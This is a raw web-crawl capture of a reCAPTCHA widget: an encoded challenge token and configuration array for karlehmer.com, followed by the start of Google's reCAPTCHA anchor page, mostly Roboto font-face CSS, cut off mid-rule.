ksKpwpNAw5BVJRtFwrN/w5/Ch8OgCjpSUTDDlF/CkcKUwonDhzg/w7Uaw4DDpzXDtcK4w6nCs0JBw4Z4w6QhfMKlwqvDtirDu30vOERhwr3CgGPDtwPCoidHwofChi7CgmUww4Yvw7HDgiPCsMK0bsKOwpbDncOaw40TGgx8w7N1LsKCwrrCumTCtsKKw61LwpPCq8Kcw7bCjSlswp7DjhtnM8KNDxw4wpvDosO4wq/DtwZbY8OMI8OTw6cbFMOrCFh8wo0sNsOJw7pBw7wewqjCrmIwwq7DusKEw53Dh8OPGUItKcOKCRTDvEvDpwlmwpTCjsKww6zDihzDjcK2DVLCmcKFwq3CmsKpXQ/CtALCgVMRwo3DscKTGMKPQ8KPw4l0wq7DosOAw7w7w4HCj8Kpw4LCswTDpndeRMORwrkwKS3ChcOKw5HDmsOzw7PCsQrDssO9woPDoSvDj8K1wrLCoMK1wrItMgltdsKYwpYfwoFJH8OpCyxoWMKxNVHDvsKuF8Kjw6PCsAfCljZWXXtWwoXDiy0qBk/CqsKIIXjDg8ODw5ZvDXPCpRvDnMO2w4krw4fDo8OTbSXCmsOYwqgAV8ORwobDgsKAaQctfinDlmsTw49fB8K1e8OlwoI0w5kLw4TCnsOaF8KKw7Z3w5TCiMOfwoMQwpvCm3LDrMO+C1t5woLCqEMOFcK9Y8O/wq/CqsO5w6PDh2fCpMOAAWA+wpnDj3vCpX/DmkzDqMKtwrdvworCl8OLwoJMaBRmBMOxYBEPwpDCiQJsLzUgXsONd8Kuw4zDpSgbw4LDhBJXwrnDk8KJw54GwrHCsjfDnS/CgMKnUMKpBsOfw7IGw6J1wqzDl8OiZFlfZD3Cj8KEw51dw5HCnAUzw7tLHcKYwqPDosKXFcKkwrTDo8KCw5ZWw7wvOkxpw4tGOFTCiQ/DlcO5Cg7ChVjDkUBZKcOtw7PDpkJBw5LCmcKmJwxpw6HDq8OeYsKALDDDtiLCkgopwrRTbBbCoMOlw5MYd1HDsz7DiMOvKVnDm8K9CBAtJMKdCzRgwprDi8OcRkUIw6lxT3oXw4QrGSbDmMKSwpkmDcOFw77CpcKBDy7CoMK4w6/DsDPDnMO6w5EVw6IXBV7CpMKqB8OsQDbCosKNEz/[base64]/[base64]/DtcK5ZMK/[base64]/WsKPw6fCvRbDpA/ClMKhwobCvWhsVDQKwpdnwoTCkVDDmEzCjQZLwrDCi2zDsG7CqyLDicOBwpAEw49FA0PDosKywrAywrUENsO0wr/[base64]/fXJJwrdzfitaw6/DhMKaw6nCmytXwqBWb2AAwox/wpzCpB5tw5h6J8KOw57CscKIw4Rkw65rf8KYwq7DtcKrZsOnwrrDhyLDtAbCg8KZwprDuRdvbCxKw5zDi3rDqMOXPinCvXt9w7DDmlvCpCc4wpF3w4DDvcO4woRAwqzCtyfDkMOQwo8ZMygfwrZ3KMK/wrbCpV/DhFfCuTzCqsKkw5t/wo7CmsKbw6DCtjVPeMKSwoXDiMKVw484CEjDvsO0w6EWW8KBw5rCp8O+w6nDgcKDw5zDpirDqMKlwpA2w4FBw4AEJsKKS8KUwr0dHMK/wpLDkMOIw4MSED8lfl3DkHXCghbDikHCpggTRcKOM8KNZsKVPnARw79PBBvCqHbCm8ObLcO0w77CskQRwqJtH8KAKsKywr8ISsK9fcOoExgfwo9oZzUbWsOWw4rCnBzDtmEKw6/[base64]/[base64]/DrcOnw7NyHsKYwrVgacKjHcOBIcOdw7LCksK/w4dRwoJvw7rDijcXw6Qrwp3DgQ9YesOJdMOCwqfDm8OfWABlwojDhgVtXBJBJQrDkMK2SMKISQIVRMOQcsKAw7/[base64]/w5bCuTnDvD7DsMOBw4TChhfClMOIw43Do1zClMOCwqHDjcOXwpjCsUVxbcO2w6JZw73CvsONB3LDt8OhC2bDuDnCgBg0wo7DhCbDnkjDoMKONEvCpMKzw79MaMOOMgwoYy/DsE4Wwq1TEwDDjEzDusOzwr4CwrR7w5JENsOMwrJREsKkw6ohdhgkw7vDksOEAcOgch8XwoR2YcK7wr5jMzBOw4PCgsOaw7YyQk3ChMKGEcO1wpTDhsK/w6bDsmLCjcKCNXnDlnHCuDPDiwdadcK0wpvCm23CmkcYHBTDjiNqw7nDj8ORfHpiwpEKwohywrrCvMOyw5U+w6EqwpPDl8KNG8OeZ8KoF8K4wrLCicKDwpsSBsOVVXouw4zCjcK8Q2NSPyNdfUJOw5DCqmlzFQ0hE1HChC7Cj1DCvUdMwrfDjT1Tw4PCgx/DgMOwwqUBXzcRJMO+DxbDscKdwrITWVHCrCl/wp/DgsKjWMKuGSrCglIKwr1JwqlkBsOVJcOyw4/DjcOIwpVQNAx9QGfDohvDoyXDhMK1w6UmE8K5wo7DiSoXYnnCox3DvMODwqLCpQg6wrbCvcOSEsKDHUUIwrfChkUDwohUYsO4w5/[base64]/CkcOvIcOoPsOsF8OVYsOyBk9/di5aTWnCgsOPw4zDt1cKwqFswq3DksORVMKdwpnCsQMzwpRSdiTDpg3DgwQ1w411cmXDvh9KwrBKwqZvCMKMQ1hewrJwPcORak8Bw4o3w4nCkHBJw6ZKw5gzw4/DgyIPPSpXKsKIVcK+NsKtX3QIe8OFwo7CrMK5w7ocF8KnIsKRwoPDqcO6cMKAw6bDqyImMcODTzcGZsKFw5d/ZG/[base64]/wrDDuzg4KiTCiQvCpMOqw7xzw4TDnWjDrsKNQcKUwqHDmMOHw5diw6tmwqDDqsOgwqtowpFKwqTCusObCMOmZsKrR1QVdMOCw5/[base64]/[base64]/DgGs+wrvCn8O4IMK2eMKVfll4w6zDqGnCmEXCkyJpd8KuwrMLeQhIwpdSOXXChRVQKcKXwqjDq0JMwonCvhPCo8OhwprDmyvDk8KlI8KXw5fCvivDkMO2wrnCimTCnTFFwpwRwqkRGHfDosO9w7/DmMOLTMOBGnbDj8OlWTlpwodfbWjDtCfDggoKNMOuQWLDgGTDosKywrfCkMK2TUgAw6rCrsKpwoMZw5Aww7/DsFLCksKiw4R7w61Dw6lMwrZzJcK5NVfDpMOUwoDDk8OqHMKBw4fDj200csOeb1/DvnF7RcK0e8OFw5Z+A2kKwqlqw5nCq8OhHUzDssKna8O3PMO6wofCmg50BMK+w7BhTS7DsSPCvCjDsMKawpoKKWDCpMKowqnDsx9EJsOdw7XDicKQRnDCl8OIwo4/FkFRw7hSw4HCg8OQL8Oqw5HCnsK1w7MJw6hZwpUQw5XCg8KLdcOiRHbCvsKAYkwaHXHCkiZEKQnDrsKNDMOdw7oNwpVfw5Vww5HCicKVwr94w5/CqMK7w5xKw4TDnMO4wp8GFMOOE8OjVcOVPml1BzjCpMO0C8KUwpHDv8KXw4nDtWY4wqvCkWY3FG7CsXnDtnvClsO/RD3CpsKQHQ8gw7XCvsKuwoZJcMKHw6ciw6o/wroqOXZ1S8KCwqlLwqTCrkbDpsKyLRLCoC/DscOGwpsPQUBzdSLCm8OpQcKTZ8KrScOowoEbwp3DjsOUL8KUwrx9C8OLOF3Djh9lwp/Cs8O5w6Vcw5vCrcKEwqAPd8KmSMKLHsKQW8KzHwTDmF9iw5BNw7/DkSt+wqvCkMKswqDDqTBVUsO6w4ITTUd3wolkw74INsKJdcOUw7fDmy8MbcKEIHHCjgE1w61xQW/Dp8K8w601wrXClMKKHEUjw7FcezkrwrNQHMKcwpk4SsOxw5bCmEd1w4bDqMKkw71iYBV8ZMOBTzk4woRQZMOXw5/CpcKuwpMkwrbCmWZwwrl7wrdxMDEoP8OsCG/[base64]/CrhTCucOVJlVPM8KNb8OPw5gcw7fCuWrDl8O/w7TCg8KMw7YCTDd3ccOwBRPCucOGBx4Lw4NKwqHCusORw5LCqcO5wrjDpD9Bw6fDp8Kmwqtcwr3Cn1h9wr/DgMKFw69Pwr08JMK7JMOsw4LDpkFKQwFfwrbDssKnwoXCkHLDoEvDl3DCqXfCq0jDgkskwrsDfh3Cq8KBw5jChsKZwrNaMwvDg8Kyw4vDsx9fGMKMwprCoQ9mwqFSPUxxwrA0ejXCmW0jwqkEd34gwpjCpXhuwpRVAMOsbDDCpyDCh8OXw57Ci8KjbcKDw4gcwr/[base64]/Dp8KOMgQbwp1wO8KQw6rCkj7ColTCizPDiMKYwofDvcOmQMKEbGzDnW4Iw6t9dcK5w40ew7NJIsKGGgDDncKQe8Kbw5PDncK4e2MTDMKbwpTDpTBBwoHCvxzCgcO6EsKBDwnDr0bDvQTCqsK/IELDlVUWwolFDwB6f8OYw7lGUsK5wrvCnDzCljfDkcKww7vDpBtqw4/DhyB8LMODwpTDgDDCnwlhw4jCjXEJwrvCucKoYsOUSsKFw7jCjQ51W3fDrUJ+w6dhJFPDggkYworDlcK6OThuw5xjwq8lwpY+w4ttDMOQcsKWw7Alwo1RSizCj20DBsOjwrfCkBVSwp1twoTDnMOlBcKmEsO3D0kJwociwq/Cg8OpW8KSBGlpBMKfBx3Dj27DrEfDisKtbcO8w6k3P8Oww7vCt0YCwpvDt8OiLMKCwpXCoBfDoA9BwqwFw48kwptLwocfw6IvGMKnasKYw7vDo8OvDcKlPxrCnCMuQMOPwo/Dt8Ozw5xCSMKEMcOBwrPDqsOpaW19wpjCllLCmsOxFMOzwpfChQTCqj1feMOgHwRzJ8OZwqBuwqcSw5fCn8K1KyB0wrXCozHCu8OkLQB9w7vCqD/CjcObw6HDplzCgz0cDFfDtykyFMKTwq7CjBfDisOZHiLDqjBNIVNnb8K/XWPCnMKmwot4wpx7w78JKMO5wojDucOgw73DhGfCplkjDMKUOsKJMXTCkMKRTzU0ZsOdQmN3OxDDk8KXwp/Cq3bClMKpw6ISw4IywqYuwoQdZVjCiMOxasKYG8OqGcOzW8K3wqd9wpF2XmAFR3drw5LCkl/CkX1RwqfDsMOwfDlaIgDDucOIFUtabMKNajPDscKaBgUSw6dYwrLCgMOnbUrCnAHDtsKnwrPCpMKBYBnCnXfDvmPClMObH0DDmDk7JgrClDQNw5XDhMOXQA7Dnzh/[base64]/[base64]/ZzwBVUtbw6vDhMO2BFtIw7TDk3PCpMOuwonCog\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeqqxITAAAAAAUMyUheG0aEHPx6cEWNm71A-R3u\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,826],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://karlehmer.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22EP38mUpSwhPswlmhlQ5VMOsux+y+r4QffDeeHdo+BEw\\u003d\x22,0,0,null,1,1769004935623,0,0,[61,125,149,193],null,[241,78],\x22RC-lSihNSJtd3-8Qg\x22,null,null,null,null,null,\x220dAFcWeA65hskql-OwU61XnIHsOVTqj4vRao7iQ-rkFBG-24G_EqUD4zLFKl6Z-j2BiEKhp3UNs_h-hwWJup0uhz86GSe6_x_C2Q\x22,1769087735704]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeqqxITAAAAAAUMyUheG0aEHPx6cEWNm71A-R3u&co=aHR0cHM6Ly9rYXJsZWhtZXIuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=ua6h2n3ys7g8
body_size: 49240
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
